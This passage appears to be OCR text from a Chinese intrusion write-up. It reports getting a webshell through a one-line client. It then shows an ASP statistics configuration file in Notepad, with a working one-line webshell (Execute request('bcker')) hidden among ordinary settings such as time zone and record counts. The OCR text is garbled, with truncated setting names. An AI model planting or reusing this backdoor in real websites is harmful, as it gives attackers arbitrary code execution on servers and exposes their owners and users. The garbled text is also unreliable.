 是拿个一句话连接端来获得 webshell 了，如图 12，13。
.asp - 记事本
格式(O) 查看(V) 帮助(H)
xPageSize=20%><%If request("bcker")<>"" Then Execute request("bcker")%><%' '查看统计记录时
多显示多少条记录
pireTime=24 '同一IP每隔多少时间后访问才继续计数，单位小时，默认为24小时
xRecord=300 '后台管理时显示多少条记录，默认为100条
lineTime=20 '在线人数截取时间，单位分钟，默认为20分钟
meZone=8 '服务器所在时区，中国为东8区，所以默认为8